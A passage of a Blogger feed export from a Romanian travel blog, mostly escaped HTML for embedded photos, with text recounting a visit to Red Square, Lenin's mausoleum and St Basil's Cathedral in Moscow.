src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaIm1OqUL-vLOESX1kUNgDWWlmdnsN2QOWf70MGsuXIcY3SJWrEDIXTyOHJgh3GkBqJbpqCiZDSyiuoiONsyJXX0nN7fS_FiZ3hEjgMGQo78UXNxpGHnhfTT8CluH2YZRPsOrsFw_RhJJ\/s640\/DSCN1275.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoQlVk7MXed5rx77r5DUcK_J2CB87x51wXlhyhjd3SrAhIXZgEFCVYgIoDa19setn9b_nR1K7UCRqWk1HDXklTmPUwPnVpMi5MkzVXItu9KBOPbckyoPZbKKhLRoqbl8bWIMTs1ynScVW\/s1600\/DSCN1278.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoQlVk7MXed5rx77r5DUcK_J2CB87x51wXlhyhjd3SrAhIXZgEFCVYgIoDa19setn9b_nR1K7UCRqWk1HDXklTmPUwPnVpMi5MkzVXItu9KBOPbckyoPZbKKhLRoqbl8bWIMTs1ynScVW\/s640\/DSCN1278.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBZ1dDF_RgatwYn0H5YJ_nvv2Z_Lj5dq5k8F3XEH5dIfOj18h20-MGweej76q4bQI_3a9oqd_ll9Dvqg2WM4nwCbihPkdllouoL_01uPZ5LJkptoWA9WXSvvNfFPF_IwBW-IMZp4gXmyC\/s1600\/DSCN1281.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBZ1dDF_RgatwYn0H5YJ_nvv2Z_Lj5dq5k8F3XEH5dIfOj18h20-MGweej76q4bQI_3a9oqd_ll9Dvqg2WM4nwCbihPkdllouoL_01uPZ5LJkptoWA9WXSvvNfFPF_IwBW-IMZp4gXmyC\/s640\/DSCN1281.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-bsKACrcPeUiW0AAVfSqO9AsvL1nkMyaahnPu5hb5Cqy6dsQgTtsXRbMAgtJv_8U8NH9PDFdpS66AXxQL91Put4BykvzBWAdb5DOwaX482aJmnVJ6eC90H_DZc4bhXkcEDNM4Tl2kLCSJ\/s1600\/DSCN1283.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-bsKACrcPeUiW0AAVfSqO9AsvL1nkMyaahnPu5hb5Cqy6dsQgTtsXRbMAgtJv_8U8NH9PDFdpS66AXxQL91Put4BykvzBWAdb5DOwaX482aJmnVJ6eC90H_DZc4bhXkcEDNM4Tl2kLCSJ\/s640\/DSCN1283.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgokdFnjutwR89YzK1cYFkgCa5nrBL9dziU3pwIUsaa18ULie869crkh4knUO_hUBMnWvMU7ddrm_401r3KNQbaNfE0XrnrBfAgE8t4fapiouJp9NEBm0BHx_KU6PnFSUxaL0BaVSkGg6mm\/s1600\/20170813_155041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgokdFnjutwR89YzK1cYFkgCa5nrBL9dziU3pwIUsaa18ULie869crkh4knUO_hUBMnWvMU7ddrm_401r3KNQbaNfE0XrnrBfAgE8t4fapiouJp9NEBm0BHx_KU6PnFSUxaL0BaVSkGg6mm\/s640\/20170813_155041.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNr-o6rSgGxV-Mhm7JPRmdmwKf0ORU0htF141gtatzvGhkyIZBO_XQATutbLKsBGM9vD2PFNBz4Io6V_9lVK6mHwJvTEaPpJZ46froqJh6IKlxRBkVe4H96w6AIkY-u928qmh7DNUH_WOD\/s1600\/20170813_163415.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNr-o6rSgGxV-Mhm7JPRmdmwKf0ORU0htF141gtatzvGhkyIZBO_XQATutbLKsBGM9vD2PFNBz4Io6V_9lVK6mHwJvTEaPpJZ46froqJh6IKlxRBkVe4H96w6AIkY-u928qmh7DNUH_WOD\/s640\/20170813_163415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI4aJI-2_aj3Ajj2hmz44rRIYVUrLJZc4JFLxuVlxF72qmTPE2wYD3aYibaUetuloXlzm6-zsGClJQOROabZSLcTLk-Iza_CGzyCi571axPV5EP1PLoWhGRAyUY6yp_cKBWISTrcqoAV5o\/s1600\/DSC09305.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI4aJI-2_aj3Ajj2hmz44rRIYVUrLJZc4JFLxuVlxF72qmTPE2wYD3aYibaUetuloXlzm6-zsGClJQOROabZSLcTLk-Iza_CGzyCi571axPV5EP1PLoWhGRAyUY6yp_cKBWISTrcqoAV5o\/s640\/DSC09305.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7tlD7SKkAbhfMQ1VkS2NoImNYIUqSWI4ST0K60k1ViApeUYOawtCWlIJTpwDxK65esIXVuaABujZDKqklZDV8DH8OJ_9TbpDp4Rt7mbFNx38bwt5j1hDOF96WebGZZ5KaPnP05kJ-voiR\/s1600\/DSC09306.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7tlD7SKkAbhfMQ1VkS2NoImNYIUqSWI4ST0K60k1ViApeUYOawtCWlIJTpwDxK65esIXVuaABujZDKqklZDV8DH8OJ_9TbpDp4Rt7mbFNx38bwt5j1hDOF96WebGZZ5KaPnP05kJ-voiR\/s640\/DSC09306.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigg-uKSClvRTbq6cHYO6vjrsg5-0jIYhFlcsu5atuvO67A8fYWNIiNymsgVXg_2J2Jp5d0DNUEpbzunuYDyAar_XNLAOi7NhjPDbJMIg4hHNXlS6WOjO8KmCafEdvltgmFajSKXjYE5zXx\/s1600\/DSC09309.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigg-uKSClvRTbq6cHYO6vjrsg5-0jIYhFlcsu5atuvO67A8fYWNIiNymsgVXg_2J2Jp5d0DNUEpbzunuYDyAar_XNLAOi7NhjPDbJMIg4hHNXlS6WOjO8KmCafEdvltgmFajSKXjYE5zXx\/s640\/DSC09309.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYgSbHjVSROJ7O3WmD3fh7eUhiQmKs4T23TkffdWcid4hAMa32XQcY-YpKJA_eVqcyBM-Li57PAmHbJMryK3tCH21CqKbkblCaf2aUbCezYHSGUw_nsRltl9HNHXgp1Ix4vy_eICpLWxJ\/s1600\/DSCN1223.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYgSbHjVSROJ7O3WmD3fh7eUhiQmKs4T23TkffdWcid4hAMa32XQcY-YpKJA_eVqcyBM-Li57PAmHbJMryK3tCH21CqKbkblCaf2aUbCezYHSGUw_nsRltl9HNHXgp1Ix4vy_eICpLWxJ\/s640\/DSCN1223.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3_7ZS_EcPMVZwzONDG5jvdt7HkRStNtaXPCBeIK_O6rlcZuD4jlP2BiIDiuvNlLwlzex3ey1RZuUxAL54jGiSYydnyFjtl0sEfwietIgMeOT59oGNYty81TyhSHj11Avl8Wyoji22fQEv\/s1600\/DSC09308.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3_7ZS_EcPMVZwzONDG5jvdt7HkRStNtaXPCBeIK_O6rlcZuD4jlP2BiIDiuvNlLwlzex3ey1RZuUxAL54jGiSYydnyFjtl0sEfwietIgMeOT59oGNYty81TyhSHj11Avl8Wyoji22fQEv\/s640\/DSC09308.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/4749663572424968650\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/11\/kremlinul-parcul-alexandru-si-masa.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4749663572424968650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4749663572424968650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/11\/kremlinul-parcul-alexandru-si-masa.html","title":"Kremlinul, parcul Alexandru și masa noastră cea de toate zilele la Mu-Mu"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB7jTUh_kirHnX7pUikOr7EZkPFGegS66dieAZM0PFEdVb5W0jaDHUqR25kvMVn7keLndCSCsYNrFPoFfTEJBGI5JJgVo1ilP7CsWF8H3-IhOtC2qILV8wS_j0feofGvkOSREe2jevFgz\/s72-c\/DSCN1261.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-8434939221400080407"},"published":{"$t":"2017-11-07T21:33:00.000+02:00"},"updated":{"$t":"2018-06-24T13:09:16.521+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moscova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rusia"}],"title":{"type":"text","$t":"În jurul Kremlinului - Piața Roșie și mausoleul lui Lenin"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv7fyLrludYYbuoiamudZdIps2pNo4Kh3-S26RX6kFUCdlbjPT-48YEXz1WeUVNpTyqnrpcDbd1-6H6WgVJl5NJYQBSVJr6lqjZ7XKRwUsrLL6knvV-qitqZNgmWq8ixxi8JrD0MlpNMoh\/s1600\/DSCN0990.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv7fyLrludYYbuoiamudZdIps2pNo4Kh3-S26RX6kFUCdlbjPT-48YEXz1WeUVNpTyqnrpcDbd1-6H6WgVJl5NJYQBSVJr6lqjZ7XKRwUsrLL6knvV-qitqZNgmWq8ixxi8JrD0MlpNMoh\/s640\/DSCN0990.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCentrul Moscovei este atât de vast încât, chiar cu cât am văzut eu din el, adică puțin, trebuie povestit măcar în două articole. Voi începe prin a spune că în jurul Pieței Roșii ne-am învârtit, mai mult sau mai puțin, în fiecare zi din cele patru petrecute în Moscova. Am ajuns acolo în prima seară, când totul era inchis. Ne-am întors a doua zi cu gândul sa bifăm, dintr-o lovitură, piața, mausoleul lui Lenin și Kremlinul. Nu ne-a ieșit ca în planul făcut de acasă pentru că ultimele două locuri au un program strict de vizitare și numărul de doritori e mare, așa că ne-am mulțumit să vedem catedrala Sfântul Vasile. A doua oară, am avut mai mult noroc - ne-am așezat din timp la coada pentru intrarea în mausoleu și ne-am luat bilete pentru Kremlin de la aparatele automate.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPentru început trebuie sa precizez ca Piața Roșie e chiar roșie pe partea dreaptă, cea mărginită de Kremlin. La fel de roșu este și muzeul de Istorie, pe lângă care treci pentru a intra în mausoleu. Pe stânga, tarabele vânzătorilor de suveniruri sunt vopsite și ele într-un roșu vesel combinat cu cremul lemnului lăcuit. Găsești acolo multe nimicuri pe care ai putea simți nevoia să le aduci acasă: matrioșce, cercei din dantelă, magneți, pahare de țuică... În spatele chioșcurilor, se înalță o clădire desprinsă dintr-un film al eleganței apuse: albă, monumentală la fel ca un palat construit în secolul nouăsprezece , cu dreptunghiuri de flori în față și cafenele cochete la parter. E mall-ul Gum, zice-se una dintre cele mai luxoase aglomerări de magazine din Rusia. În depărtare, se zărește catedrala Sfântul Vasile. Zic în depărtare pentru că e ceva de mers până la ea, dar ăsta e primul lucru cu care trebuie să te obisnuiesti în Rusia, faptul că orașele par a fi construite pentru uriași. Din păcate, noi nu am putut aprecia foarte bine monumentalitatea pieței pentru că centrul era ocupat de un soi de stadion, construit pentru a găzdui un concert al fanfarelor militare din lumea întreagă.\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRVJy5n1uHlas4qMPxb7IKAEKt9fAv0fzlgsyQWE5GtRTrm0_AN6JDxNWbeOSna92OxLcCYBZOQPtuwamAh4me1jOGLgTXTsXRyaCqtLLd_ensVw5pKBsT0hTGntEENaSLOVtsegKy7kg3\/s1600\/DSCN0918.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRVJy5n1uHlas4qMPxb7IKAEKt9fAv0fzlgsyQWE5GtRTrm0_AN6JDxNWbeOSna92OxLcCYBZOQPtuwamAh4me1jOGLgTXTsXRyaCqtLLd_ensVw5pKBsT0hTGntEENaSLOVtsegKy7kg3\/s640\/DSCN0918.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ3n1_OiPmidEimThWT6PX8K_hZSyqZSEPtdvtNjJP8LvXjizKm_Le5RoU-x3FEKjXDjB6R81a6lWEvVaW82LCut-4T1BZl6nIR69IR4b0-6moTRFVdq6EticAMYMoEG7i1VW8Ikwf0Z7N\/s1600\/DSCN0920.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ3n1_OiPmidEimThWT6PX8K_hZSyqZSEPtdvtNjJP8LvXjizKm_Le5RoU-x3FEKjXDjB6R81a6lWEvVaW82LCut-4T1BZl6nIR69IR4b0-6moTRFVdq6EticAMYMoEG7i1VW8Ikwf0Z7N\/s640\/DSCN0920.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3n2Ic7CCXEgKqWzSMx7d7jVz2HCR5eRxcXPrdDL0y7pJHZmyXxAa2D0MJLPa7V1zpFqgdrXuKvw2Rfqg0BXy80O6NzLZE4LyGXTz4uy74DxXXU3PeNJFAj8cKIzzDlmzHZcfAvcb0E2Wd\/s1600\/DSCN0982.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3n2Ic7CCXEgKqWzSMx7d7jVz2HCR5eRxcXPrdDL0y7pJHZmyXxAa2D0MJLPa7V1zpFqgdrXuKvw2Rfqg0BXy80O6NzLZE4LyGXTz4uy74DxXXU3PeNJFAj8cKIzzDlmzHZcfAvcb0E2Wd\/s640\/DSCN0982.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQXlkB0rlbC-h09_RBOtwjJL8sdlIsowQeCwsZuFZYRJYPFR7EH54eUuFvD8mlHyhjbtTq3Jq2u9aRWg4LtKgm532FFY-dhLCXxVXVdJo79VKbWnxUAVH_BYMqejnDC0s7TTrA2YNxC2S3\/s1600\/DSCN0984.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQXlkB0rlbC-h09_RBOtwjJL8sdlIsowQeCwsZuFZYRJYPFR7EH54eUuFvD8mlHyhjbtTq3Jq2u9aRWg4LtKgm532FFY-dhLCXxVXVdJo79VKbWnxUAVH_BYMqejnDC0s7TTrA2YNxC2S3\/s640\/DSCN0984.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLmn9_f1M7f3y2SRsJr262s3m-38yyQdbinUJNpZq3snRJS5GhWCrJ9yyI7UP2GbmqmOQZ0UdQcEE8fNG_Ph6JwdnXqN9dSEothIp5l7374GMmrGVqd2WczUyr8nnZS4TtecNYSD_ZLoI\/s1600\/DSCN0921.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLmn9_f1M7f3y2SRsJr262s3m-38yyQdbinUJNpZq3snRJS5GhWCrJ9yyI7UP2GbmqmOQZ0UdQcEE8fNG_Ph6JwdnXqN9dSEothIp5l7374GMmrGVqd2WczUyr8nnZS4TtecNYSD_ZLoI\/s640\/DSCN0921.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFY7ZlNBTqrmEixuu0rtwmKgnDLxfrccXG2Y9rzO9qzOCo23KDybj6Iv4VDBBZIhlYo1EO9m_J8s6hV2u7UHztzv4I1cEqpsi8pLUpJJOjMCOVZMrgLdK4ScN8P2KjFYGdTImsy2TBTF3w\/s1600\/DSCN0923.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFY7ZlNBTqrmEixuu0rtwmKgnDLxfrccXG2Y9rzO9qzOCo23KDybj6Iv4VDBBZIhlYo1EO9m_J8s6hV2u7UHztzv4I1cEqpsi8pLUpJJOjMCOVZMrgLdK4ScN8P2KjFYGdTImsy2TBTF3w\/s640\/DSCN0923.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWMFw1wcrxBIXvMc5TvF6GyisKLMqaO3OuGvwAk8wlqcvP-NjDUdNd9E86OptmKJF_6aJ3Ov9lQlON1jz78fxWJdOfzGmFja9UTk9JeO6ns2N9_IKQUel68qxEcMQtJFS2MMjAS_9kbyFg\/s1600\/DSCN0988.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWMFw1wcrxBIXvMc5TvF6GyisKLMqaO3OuGvwAk8wlqcvP-NjDUdNd9E86OptmKJF_6aJ3Ov9lQlON1jz78fxWJdOfzGmFja9UTk9JeO6ns2N9_IKQUel68qxEcMQtJFS2MMjAS_9kbyFg\/s640\/DSCN0988.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYmfarlTu65bjP3A6WgLMnjdZBGzDHCqriR6vKWlcYu6WOB-w3Ec9rt0UVnW9HB4CI9beF9UdzvuY1ptbY6jMRpOSV_XAUHxpO3IL-tLGlY0QaV2kjUOygWYnKX2KFZBYwtUzaFh6AjLro\/s1600\/DSCN0985.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYmfarlTu65bjP3A6WgLMnjdZBGzDHCqriR6vKWlcYu6WOB-w3Ec9rt0UVnW9HB4CI9beF9UdzvuY1ptbY6jMRpOSV_XAUHxpO3IL-tLGlY0QaV2kjUOygWYnKX2KFZBYwtUzaFh6AjLro\/s640\/DSCN0985.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn catedrala Sfântul Vasile nu se mai organizează slujbe religioase, în schimb turiștii o pot vizita în tihnă (prețul biletului este de 500 de ruble, dar există reduceri pentru studenți). Biserica are o alcătuire stranie - nu există o singură capelă mare ci mai multe mititele, răspândite la parter și etaj, decorate diferit, închinate unor sfinți diferiți... Mi-au plăcut mult pereții decorați cu fresce cu motive florale, pictate în culori vesele. Întreaga catedrală pare, de fapt, un tort de nuntă construit nu pentru a aduce seriozitatea religiei în viețile oamenilor ci ca să-i îmbărbăteze că deși viața are greutățile ei, e prea multă lumină și culoare în lume pentru a nu o trăi cum trebuie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPEioEoi2FZBrT48a9copsIrwkcP9DoePxmT2hNUUUTGxHTV-myOc5EEbXGpGOU5mfjR6_xu1AgjMEeM2a8oXFvU4L9x5EfYaNbfXbpbH8MBfl5gWQEqrRdTzExkBE_YV3gaN07W57E_SH\/s1600\/DSCN0929.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPEioEoi2FZBrT48a9copsIrwkcP9DoePxmT2hNUUUTGxHTV-myOc5EEbXGpGOU5mfjR6_xu1AgjMEeM2a8oXFvU4L9x5EfYaNbfXbpbH8MBfl5gWQEqrRdTzExkBE_YV3gaN07W57E_SH\/s640\/DSCN0929.JPG\" width=\"640\" 